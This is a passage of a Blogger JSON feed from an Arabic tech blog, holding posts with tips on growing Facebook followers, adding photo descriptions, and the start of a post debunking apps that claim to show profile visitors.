الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83\/-\/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8604895552171251963"},"published":{"$t":"2022-04-20T18:03:00.003-07:00"},"updated":{"$t":"2022-04-20T18:03:24.059-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة متابعين"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":"زيادة المتابعين في الفيسبوك"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eزيادة المتابعين في الفيسبوك\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر الفيسبوك من أحد أكثر المنصات إستعمالا في جميع أنحاء العالم و الذي يصل عدد مستخدميه إلى 1.93 مليار مستخدم نشط يوميا و هذا الرقم غير ثابت، في بعض الأحيان يصل إلى 2 مليار مستخدم نشط يوميا، فكل هذا العدد الهائل من المستخدمين و أنت لازالت صفحتك أو المجموعة الخاصة بك لم تحصل على عدد جيد من المتابعين بعد؟\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_lDD4kG2ADMOldtMrth8ymrNGEy7jep99J_XdIq7Q5a0eXW7EDg9gQqvdq3H2rSo_7js26hfcpxeKmqulJSuVhMgTId4OHCXO-cUFEavkmaVgkrIhxqdakhc5KyH0zppk3tm4vgecr9hlgAqesOdCsyaKHGoRlXBpUC9T9n7lIYN7xYbl-BQWRPx\/s640\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"زيادة المتابعين في الفيسبوك\" border=\"0\" data-original-height=\"341\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_lDD4kG2ADMOldtMrth8ymrNGEy7jep99J_XdIq7Q5a0eXW7EDg9gQqvdq3H2rSo_7js26hfcpxeKmqulJSuVhMgTId4OHCXO-cUFEavkmaVgkrIhxqdakhc5KyH0zppk3tm4vgecr9hlgAqesOdCsyaKHGoRlXBpUC9T9n7lIYN7xYbl-BQWRPx\/s16000\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83.jpg\" title=\"زيادة المتابعين في الفيسبوك\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق زيادة المتابعين في الفيسبوك\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق زيادة متابعين صفحة الفيسبوك عديدة و تختلف من طريقة لأخرى، فهناك من يعتمد على زياة المتابعين عن طريق التطبيقات و البرامج و لكن ليكن في علمك أن كل التطبيقات و البرامج التي تقدم زيادة متابعين فكلها وهميين، و تسبب لك مشاكل في حسابك أو صفحتك على الفيسبوك و ربما يتم غلقها بشكل نهائي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق مجانية ناجحة لزيادة المتابعين على صفحة الفيسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالترويج للصفحة في جروبات و صفحات لها نفس محتوى صفحتك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتفاعل مع المنشورات بالصفحة الخاصة بك و ليس بحسابك الشخصي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنشر منشورات جذابة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعدم نشر روابط\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعدم نشر فيديوهات كثيرة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنشر الصور بكثرة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالنشر في الوقت المناسب للمتابعين\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق مدفوعة ناجحة لزيادة المتابعين على صفحة الفيسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعمل حملة إعلانية لصفحة الفيسبوك و إستهداف الدول الصحيحة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنشر الصفحة في صفحات كبيرة بمقابل مادي.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعمل ترويج لصفحتك من قبل أشخاص معروفين و مشهورين على الفيسبوك أو التيكتوك او على اليوتيوب بمقابل مادي.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/mqalati.com\/%D9%86%D9%82%D9%84-%D8%A7%D9%84%D8%A3%D8%B9%D8%B6%D8%A7%D8%A1-%D9%85%D9%86-%D8%AC%D8%B1%D9%88%D8%A8-%D9%84%D8%A2%D8%AE%D8%B1-%D9%81%D9%8A-%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83\/\" target=\"_blank\"\u003Eتعرف على كيفية نقل الأعضاء من جروب لآخر في الفيسبوك\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8604895552171251963\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/increase-followers-on-facebook.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8604895552171251963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8604895552171251963"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/increase-followers-on-facebook.html","title":"زيادة المتابعين في الفيسبوك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_lDD4kG2ADMOldtMrth8ymrNGEy7jep99J_XdIq7Q5a0eXW7EDg9gQqvdq3H2rSo_7js26hfcpxeKmqulJSuVhMgTId4OHCXO-cUFEavkmaVgkrIhxqdakhc5KyH0zppk3tm4vgecr9hlgAqesOdCsyaKHGoRlXBpUC9T9n7lIYN7xYbl-BQWRPx\/s72-c\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8661412807775192589"},"published":{"$t":"2021-12-03T14:47:00.002-08:00"},"updated":{"$t":"2022-05-04T08:31:31.418-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":" كيفية إضافة وصف في صور الفيسبوك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"إضافة رابط فيسبوك مختصر إلى وصف القناة,كيفية إضافة وصف القناة,طريقة إضافة وإظهار رابط فيسبوك على قناتي,طريقة اضافة صور متحركة gif في وصف منتج في يوكان شوب,طريقة إضافة رابط في الوصف,كيفية تسويق منشور الفيسبوك,كيفية إنشاء إعلان منشور الفيسبوك,اختبار الصور في الفيس بوك,الحلقة 13 اضافة وصف لقناتك في اليوتيوب,اضافة وصف,كيفية عمل وصف ثابت للفيديوا,كيفية كتابه وصف للفيديوا على اليوتيوب,رابط إنستغرام مختصر في وصف قناة يوتيوب,صور الفيس بوك\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;كيفية إضافة وصف في صور الفيسبوك\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eيعتبر \u003Ca href=\"https:\/\/www.facebook.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالفيسبوك\u003C\/a\u003E من أحد أفضل المواقع الإجتماعية من ناحية البحث و يحتل المرتبة السادسة في ترتيب أليكسا بعد لينكد إن و اليوتيوب و الإنستقرام و تويتر، و تعتمد فيسبوك على خوارزميات خاصة بالبحث داخلها و يوجد إختلاف قليل عن خوارزميات جوجل للبحث في المواقع.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjynu_iqsMrc3xiLupqkoDLiAQl0SqntJAbcNMnLRVrsnerJlZdLNhbbdfKcHDS07Cb1Fy8kH5pbdRBlfLCPKh3Q-GdX0TfgdkKu2SJz_p2jKu_mzaOiLk59sv8wTR786z0n88q9TkipfD7y8IoEYAWB00gT9ZOSa-B1cO1zSLY_-CbiEyFtKneErjK=s640\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"كيفية إضافة وصف في صور الفيسبوك\" border=\"0\" data-original-height=\"341\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjynu_iqsMrc3xiLupqkoDLiAQl0SqntJAbcNMnLRVrsnerJlZdLNhbbdfKcHDS07Cb1Fy8kH5pbdRBlfLCPKh3Q-GdX0TfgdkKu2SJz_p2jKu_mzaOiLk59sv8wTR786z0n88q9TkipfD7y8IoEYAWB00gT9ZOSa-B1cO1zSLY_-CbiEyFtKneErjK=s16000\" title=\"كيفية إضافة وصف في صور الفيسبوك\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;كيفية إضافة وصف في صور الفيسبوك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eطريقة إضافة وصف في صور الفيسبوك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eو تم مؤخرا إضافة خاصية جيدة في الفيسبوك و هي إضافة وصف للصور، حيث يمكنك من الآن أن تقوم بإضافة صور مع الوصف أيضا و ليس العنوان فقط، و يساعد هذا العنوان في تصدر الصور في بحث فيسبوك أو في محرك بحث جوجل إذا كنت تستعمل الكلمات المفتاحية الأكثر بحثا في الوصف.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطريقة إضافة وصف في صور الفيسبوك من التطبيق\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003Eلإضافة وصف في صور الفيسبوك عن طريق تطبيق فيسبوك يمكنك إتباع الخطوات التالية :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eقم بالدخول إلى تطبيق فيسبوك.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;ثم قم بالضغط على زرأو أيقونة رفع الصور الموجودة داخل المنصة.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp; بعدها قم باختيار الصورة التي تريد رفعها .\u003C\/li\u003E\u003Cli\u003Eوعندما ينتهي رفع الصورة قم بالنقر عليها ثم انقر على زر القائمة الإضافية لتعديل الصور.\u003C\/li\u003E\u003Cli\u003Eستظهر معك مجموعة من الاختيارات الإضافية لتعديلها أو حذف الصورة ، قم بالضغط بعد ذلك على اختيار إضافة أو تعديل نص الوصف الموجود في الصورة، ويمكنك بعد ذلك تعديل النص كما ترغب ثم الضغط على موافق لحفظه.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;كيفية إضافة وصف في صور الفيسبوك من الموقع\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003Eو إذا تريد أن تقوم بإضافة نص أو وصف في صورة الفيسبوك من الموقع يمكنك إتباع الخطوات التالية :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eأولا قم بالدخول إلى موقع فيسبوك ثم قم برفع الصورة التي تريدها.\u003C\/li\u003E\u003Cli\u003Eثك ثم بالضغط على زر التعديل الموجود في جانب الصورة.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;بعدها ستجد اختيارًا إضافيًا في الأسفل لتعديل نص الوصف الخاص بالصورة اضغط عليه ثم قم بإختيار إدخال نص وصف خاص و بعد ذلك أدخل نص الوصف الخاص بك وقم بحفظ الصورة بالنص الجديد.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/Facebook-links.html\" target=\"_blank\"\u003Eجميع روابط فيسبوك التي تحتاجها\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8661412807775192589\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/How-to-add-a-description-in-Facebook-photos.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8661412807775192589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8661412807775192589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/How-to-add-a-description-in-Facebook-photos.html","title":" كيفية إضافة وصف في صور الفيسبوك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjynu_iqsMrc3xiLupqkoDLiAQl0SqntJAbcNMnLRVrsnerJlZdLNhbbdfKcHDS07Cb1Fy8kH5pbdRBlfLCPKh3Q-GdX0TfgdkKu2SJz_p2jKu_mzaOiLk59sv8wTR786z0n88q9TkipfD7y8IoEYAWB00gT9ZOSa-B1cO1zSLY_-CbiEyFtKneErjK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3665284065699014279"},"published":{"$t":"2021-03-27T07:12:00.002-07:00"},"updated":{"$t":"2023-01-08T10:08:12.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":"معرفة من زاز حسابي في الفيسبوك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"معرفة من زار بروفايلك,معرفة من زار بروفايلك على الفيس بوك للاندرويد,معرفة من زار بروفايلك على الفيس بوك بدون برامج,معرفة من زار بروفايلك على الفيس بوك,معرفة من زار بروفايلك على الفيس بوك بدون برامج للاندرويد,الطريقة الصحيحة لمعرفة من زار بروفايلك على الفيس بوك,معرفة من زار صفحتك الشخصية على الفيسبوك,من زار بروفايلك على الفيس بوك للاندرويد,كيفية معرفة من زار بروفايلك ع الفيس بوك,معرفة من زار بروفايلك على الفيس بوك 2021,معرفة مين زار صفحتك علي الفيس بوك\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;من زار حسابي في الفيسبوك أو من دخل بروفيل الخاص بي في حسابي على الفيس بوك ؟ هذه الكلمة أصبحت حديث العديد من مستخدمي الفيسبوك و أغلبهم تجدهم لا يعرفون شيئ بخصوص الفيسبوك أو بعض مواقع التواصل أو التقنية بصفة عامة، تجدهم يتبعون بعض الشروحات في اليوتيوب و يطبقونها، تجدهم يتبعون خرافات بعض التطبيقات الكاذبة ، تجدهم يصدقون أي عنوان تطبيق ويحملونه و يعملون به و...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s640\/social-media-763731_640.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"معرفة من زاز حسابي في الفيسبوك\" border=\"0\" data-original-height=\"425\" data-original-width=\"640\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/w640-h424\/social-media-763731_640.jpg\" title=\"معرفة من زاز حسابي في الفيسبوك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan 